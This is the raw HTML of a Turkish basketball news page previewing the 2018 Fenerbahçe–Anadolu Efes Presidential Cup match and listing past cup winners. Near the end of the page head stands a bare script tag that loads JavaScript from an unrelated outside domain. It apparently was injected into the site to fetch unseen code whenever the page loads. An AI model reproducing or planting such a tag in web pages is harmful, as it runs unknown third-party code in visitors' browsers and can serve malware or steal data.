    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="b008d4da0f8ffc9ab9ee35d5-text/javascript"></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b008d4da0f8ffc9ab9ee35d5-text/javascript"></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda",
                    "name": "Fenerbahçe &#8211; Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="b008d4da0f8ffc9ab9ee35d5-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-10480 single-format-standard ctcc-exclude-EU fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_c1c td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b008d4da0f8ffc9ab9ee35d5-text/javascript"></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10480" class="post-10480 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi tag-anadolu-efes tag-cumhurbaskanligi-kupasi tag-fenerbahce" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fenerbahçe &#8211; Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Fenerbahçe &#8211; Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda?</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >2 Ekim 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 2 Ekim 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes.jpg 1280w"  alt="" title="fenerbahce-efes" data-src="https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="fenerbahce-efes"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_7ec td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div>
<p>Cumhurbaşkanlığı Kupası&#8217;nı Anadolu Efes 10 defa müzesine götürerek, bu kupayı en çok kazanan kulüp dumunda bulunuyor.</p>



<p>Adını 2011-2012 sezonu başında Anadolu Efes olarak
değiştiren lacivert-beyazlılar, 1985-1986, 1991-1992, 1992-1993, 1995-1996,
1997-1998, 1999-2000, 2005-2006, 2008-2009 ve 2009-2010 sezonlarında &#8220;Efes
Pilsen&#8221; ismiyle Cumhurbaşkanlığı Kupası’nda mutlu sona ulaştı.</p>



<h2>Fenerbahçe &#8211; Anadolu Efes maçı hangi kanalda? Saat kaçta? </h2>



<p>Ankara Spor Salonu’nda yarın (3 Ekim) saat 20.00’de başlayacak karşılaşma, TRT Spor’dan canlı yayınlanacak.</p>



<h2>Fenerbahçe’nin 7 kupası var</h2>



<p>Fenerbahçe, 7 kezle futbolun &#8220;3 büyükleri&#8221;
arasında, bu kupada en fazla şampiyonluk sevinci yaşayan takım oldu.</p>



<p>Sarı-lacivertliler, 1989-1990 sezonunda Galatasaray’ı 95-86
mağlup ederek, ilk kez Cumhurbaşkanlığı Kupası’nı kazandı.</p>



<p>Kupada 1990-1991 ve 1993-1994 sezonlarında şampiyon olan
Fenerbahçe, 2006-2007 sezonunda Efes Pilsen’i yenip, 13 yıl sonra kupayı 4. kez
müzesine götürmeyi başardı.</p>



<p>Sarı-lacivertliler, 2012-2013 sezonunda ise Galatasaray Liv
Hospital’ı 64-62 yenerek, 5. kupasını elde etti.</p>



<p>Fenerbahçe, 2015-2016 sezonunun Cumhurbaşkanlığı Kupası maçında da Anadolu Efes’i 77-69 mağlup ederek kupayı müzesine götürdü. Sarı-lacivertli ekip geçen sezon ise Banvit’i 75-64 yenerek tarihindeki 7. Cumhurbaşkanlığı Kupası’nı kaldırdı.</p>



<h2>Ülkerspor üst üste 5 kez kazandı</h2>



<p>Cumhurbaşkanlığı Kupası’nı 6 kez kazanan Ülkerspor, üst üste
5 kez kupayı müzesine götüren tek takım olarak dikkati çekti.</p>



<p>Kupanın 33 yıllık tarihinde ayrıca Pınar Karşıyaka ve Türk
Telekom ikişer, Eczacıbaşı, Çukurova ve TOFAŞ da birer kez mutlu sona ulaştı.</p>



<h2>Sezon Şampiyon Finalist</h2>



<p><strong>Erkeklerde
Cumhurbaşkanlığı Kupası’nı şimdiye dek kazanan takımlar ve finalistler şöyle:</strong></p>



<p>1984-1985 Galatasaray Fenerbahçe</p>



<p>1985-1986 Efes Pilsen Galatasaray</p>



<p>1986-1987 Karşıyaka Beşiktaş</p>



<p>1987-1988 Eczacıbaşı Fenerbahçe</p>



<p>1988-1989 Çukorova Eczacıbaşı</p>



<p>1989-1990 Fenerbahçe Galatasaray</p>



<p>1990-1991 Fenerbahçe TOFAŞ SAS</p>



<p>1991-1992 Efes Pilsen Paşabahçe</p>



<p>1992-1993 Efes Pilsen TOFAŞ SAS</p>



<p>1993-1994 Fenerbahçe Efes Pilsen</p>



<p>1994-1995 Ülkerspor Galatasaray</p>



<p>1995-1996 Efes Pilsen Türk Telekom</p>



<p>1996-1997 Türk Telekom Efes Pilsen</p>



<p>1997-1998 Efes Pilsen Ülkerspor</p>



<p>1998-1999 TOFAŞ Efes Pilsen</p>



<p>1999-2000 Efes Pilsen Ülkerspor</p>



<p>2000-2001 Ülkerspor Efes Pilsen</p>



<p>2001-2002 Ülkerspor Efes Pilsen</p>



<p>2002-2003 Ülkerspor Efes Pilsen</p>



<p>2003-2004 Ülkerspor Efes Pilsen</p>



<p>2004-2005 Ülkerspor Efes Pilsen</p>



<p>2005-2006 Efes Pilsen Alpella</p>



<p>2006-2007 Fenerbahçe Ülker Efes Pilsen</p>



<p>2007-2008 Türk Telekom Fenerbahçe Ülker</p>



<p>2008-2009 Efes Pilsen Fenerbahçe Ülker</p>



<p>2009-2010 Efes Pilsen Fenerbahçe Ülker</p>



<p>2010-2011 Galatasaray Medical Park Fenerbahçe Ülker</p>



<p>2011-2012 Beşiktaş Anadolu Efes</p>



<p>2012-2013 Fenerbahçe Ülker Galatasaray Liv Hospital</p>



<p>2013-2014 Pınar Karşıyaka Fenerbahçe Ülker</p>



<p>2014-2015 Anadolu Efes Pınar Karşıyaka</p>



<p>2015-2016 Fenerbahçe Anadolu Efes</p>



<p>2016-2017 Fenerbahçe Banvit</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_19f td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b008d4da0f8ffc9ab9ee35d5-text/javascript"></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/anadolu-efes">Anadolu Efes</a></li><li><a href="https://www.basketbola.com/tag/cumhurbaskanligi-kupasi">Cumhurbaşkanlığı Kupası</a></li><li><a href="https://www.basketbola.com/tag/fenerbahce">Fenerbahçe</a></li></ul>            </div>

